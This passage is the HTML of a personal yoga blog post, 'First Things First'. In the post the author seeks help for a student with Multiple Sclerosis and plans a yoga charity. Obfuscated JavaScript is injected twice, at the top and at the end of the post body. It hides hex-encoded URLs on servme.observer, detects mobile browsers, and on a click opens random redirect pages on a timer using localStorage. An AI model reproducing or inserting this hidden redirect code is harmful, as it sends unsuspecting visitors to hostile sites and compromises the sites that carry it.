x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x63\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x5a\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x62\x45\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x68\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		</head><script type="text/javascript" src="/external.js"></script>  <!-- Ramdas addition -->
<body class="wp-singular post-template-default single single-post postid-121 single-format-standard wp-theme-forest wp-child-theme-MyForest">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

    <div id="jumbosearch">
    <span class="fa fa-remove closeicon"></span>
    <div class="form">
        <form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>    </div>
</div>    <div id="top-bar">
    <div class="container">
        <div class="social-icons">
            	<a class="social-style hvr-ripple-out" href="https://www.facebook.com/ramdas.ormond"><i class="fa fa-facebook"></i></a>
		<a class="social-style hvr-ripple-out" href="https://twitter.com/RamdasO"><i class="fa fa-twitter"></i></a>
		<a class="social-style hvr-ripple-out" href="https://www.instagram.com/ramdaso"><i class="fa fa-instagram"></i></a>
	        </div>
        <div id="top-menu">
    </div>    </div>
</div>    <header id="masthead" class="site-header" role="banner">
    <div class="container masthead-container">
        <div class="site-branding">
                        <div id="text-title-desc">
                <h1 class="site-title title-font"><a href="https://everydayyoga.us/" rel="home">Everyday Yoga</a></h1>
                <h2 class="site-description">The Life and Sadhana of a Modern Yogi</h2>
            </div>
        </div>

        <div id="slickmenu"></div>
        <nav id="site-navigation" class="main-navigation" role="navigation">
    <div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home"><a href="http://everydayyoga.us"></i>Blog</a></li>
<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://everydayyoga.us/thoughts/"></i>Thoughts</a>
<ul class="sub-menu">
	<li id="menu-item-1161" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/what-is-yoga/"></i>What is Yoga?</a></li>
	<li id="menu-item-1163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://everydayyoga.us/an-lds-yogi/"></i>An LDS Yogi</a></li>
</ul>
</li>
<li id="menu-item-2141" class="ppr-rewrite menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.wasatchschoolofyoga.com/downloads/"></i>Downloads</a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="https://bhaktihouse.us"></i>Bhakti House</a>
<ul class="sub-menu">
	<li id="menu-item-4284" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://bhaktihouse.us/class-schedule/"></i>Teaching Schedule</a></li>
</ul>
</li>
</ul></div></nav><!-- #site-navigation -->
        <div id="top-links">
            
            <div id="searchicon">
                <i class="fa fa-search"></i>
            </div>

        </div>
    </div><!--#top-links-->

</header><!-- #masthead -->	
		   		
	<div class="mega-container">
		
						        	                   
	
		<div id="content" class="site-content container">
	<div id="primary-mono" class="content-area col-md-8">
		<main id="main" class="site-main" role="main">

		
			
<article id="post-121" class="post-121 post type-post status-publish format-standard hentry category-blogpost">
	<header class="entry-header">
		<h1 class="entry-title">First Things First</h1>		
		
		<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://everydayyoga.us/2009/07/16/first-things-first/" rel="bookmark"><time class="entry-date published" datetime="2009-07-16T15:00:14-06:00">15:00, 16 July 2009</time><time class="updated" datetime="2010-10-05T11:14:22-06:00">11:14, 5 October 2010</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://everydayyoga.us/author/ramdas/">Ramdas</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div id="featured-image">
					</div>
			
			
	<div class="entry-content">
		<p class="indented">Jai Bhagwan!</p>
<p class="indented">It&#8217;s been a while since I last wrote and, unlike previous dry spells, this was quite intentional.&nbsp; I needed time to focus on who I am and what direction my life is taking without the distraction of blogging.&nbsp; I have a better handle on me and a clearer view of where I am going but I will keep those for another day.&nbsp; Today, I am focused on what I can do to help others.&nbsp; I have always been most interested in how I can help those around me but recently I have learned about a situation that is moving me beyond my edge into unknown territory.&nbsp; The situation, to be brief, is that one of my students has Multiple Sclerosis and is having difficulty meeting both medical bills and the cost of her membership at the community center.&nbsp; It would appear that we do not have any kind of discount available for members with disabilities and this woman is still young enough that she doesn&#8217;t qualify for the senior discount.&nbsp; The more I have thought about this, the more I have felt compelled to do what I can to help.&nbsp; If any of you far flung readers know of any funding that might be available to help this woman pay for her membership, please <a href="&#109;&#097;&#105;&#108;&#116;&#111;:&#116;&#121;&#114;&#097;&#110;&#064;&#111;&#114;&#109;&#111;&#110;&#100;&#115;&#046;&#110;&#101;&#116;" rel="internal">email</a> me right away.</p>
<p><span class="drop"><img decoding="async" src="http://everydayyoga.us/wp-content/uploads/2010/10/givemoney.png" width="48" height="51" alt="Yoga Givin $" title="Yoga Charity" class="plain" /></span>Because I do not like being limited in what I can do when it comes to helping others, I am being to research what is required to create a charitable organization dedicated to helping others in my community to improve their well being through Yoga.&nbsp; If you&#8217;ve had any experience with doing this, I would be most grateful if you would drop me an <a href="&#109;&#097;&#105;&#108;&#116;&#111;:&#116;&#121;&#114;&#097;&#110;&#064;&#111;&#114;&#109;&#111;&#110;&#100;&#115;&#046;&#110;&#101;&#116;" rel="internal">email</a> to share your experience.&nbsp; To be honest, I am very surprised that even considering doing this as I have always been such a very unambitious person.&nbsp; In the past, I would have simply checked on the possibility of a discount, said there was nothing available and then felt bad that there was nothing I could do to help.&nbsp; Now I am working to create a charitable fund that can accept donations and help provide access to Yoga classes.</p>
<p class="indented">This is, by no means, the only major change that is happening in my life but it is the one with the most urgent need.&nbsp; I have never felt such surety that things, everything, were happening exactly the way they should be happening.&nbsp; Optimism of this level is just a very foreign thing for me, as my wife can attest.&nbsp; To be honest, she still thinks I was body snatched while in Florida!</p>
<p class="indented">Namast&eacute;</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x58\x6d\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x50\x54\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x64\x47\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x4d\x56\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x75\x7a\x34\x63\x394','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x57\x70\x51\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x53\x63\x75\x32\x63\x312','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x5a\x43\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x66\x62\x45\x30\x63\x350','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x69\x68\x53\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
			</div><!-- .entry-content -->

	<footer class="entry-footer">
			</footer><!-- .entry-footer -->
</article><!-- #post-## -->

			
			
<div id="disqus_thread"></div>

		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="secondary" class="widget-area col-md-4" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title title-font">Search</h3><form role="search" method="get" class="search-form" action="https://everydayyoga.us/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widget-title title-font">Subscriptions</h3><div class="menu-cust1-container"><ul id="menu-cust1" class="menu"><li id="menu-item-549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-549"><a href="http://everydayyoga.us/feed/" title="Subscribe to Everyday Yoga today!">Blog Feed</a></li>
<li id="menu-item-2038" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2038"><a href="http://feedburner.google.com/fb/a/mailverify?uri=everydayyoga-us&#038;loc=en_US">Blog Feed by Email</a></li>
<li id="menu-item-1529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1529"><a href="http://www.wasatchschoolofyoga.com/newsletter-signup/">Monthly News Email</a></li>
</ul></div></aside><aside id="collapsible-archive" class="widget widget_ara_collapsiblearchive">
	<!-- Collapsible Archive Widget starts here -->
	<script type="text/javascript">
	//<!--
	
		collapsiblearchive_toggle = function(listelement, listsign)
		{
			var listobject = document.getElementById(listelement);
			var sign = document.getElementById(listsign);
			if(listobject.style.display == 'block')
			{
				listobject.style.display = 'none';
				collapsiblearchive_togglesign(sign, true);
			}
			else
			{
				listobject.style.display = 'block';
				collapsiblearchive_togglesign(sign, false);
			}
		}
			collapsiblearchive_togglesign = function(element,visibility)
		{
			(visibility == false ? element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/minus.png" width="11" height="12" alt="" />&nbsp;' : element.innerHTML = '<img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;');
		}

	// -->
	</script>
	<h3 class="widget-title title-font">Archives</h3>

<ul>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2024','ara_ca_mosign2024')"><span id="ara_ca_mosign2024"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2024/">2024</a>&nbsp;(2)
		<ul id="ara_ca_mo2024" style="display:none">	
			<li><a href='https://everydayyoga.us/2024/10/'>October</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2024/02/'>February</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2023','ara_ca_mosign2023')"><span id="ara_ca_mosign2023"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2023/">2023</a>&nbsp;(4)
		<ul id="ara_ca_mo2023" style="display:none">	
			<li><a href='https://everydayyoga.us/2023/12/'>December</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/08/'>August</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/05/'>May</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2023/03/'>March</a>&nbsp;(1)</li>

		</ul>
	</li>
	<li>				<a style="cursor:pointer;" onclick="collapsiblearchive_toggle('ara_ca_mo2022','ara_ca_mosign2022')"><span id="ara_ca_mosign2022"><img src="https://everydayyoga.us/wp-content/plugins/collapsible-archive-widget/plus.png" width="11" height="12" alt="" />&nbsp;</span></a><a href="https://everydayyoga.us/2022/">2022</a>&nbsp;(3)
		<ul id="ara_ca_mo2022" style="display:none">	
			<li><a href='https://everydayyoga.us/2022/11/'>November</a>&nbsp;(1)</li>
	
			<li><a href='https://everydayyoga.us/2022/10/'>October</a>&nbsp;(2)</li>

		</ul>
	</li>
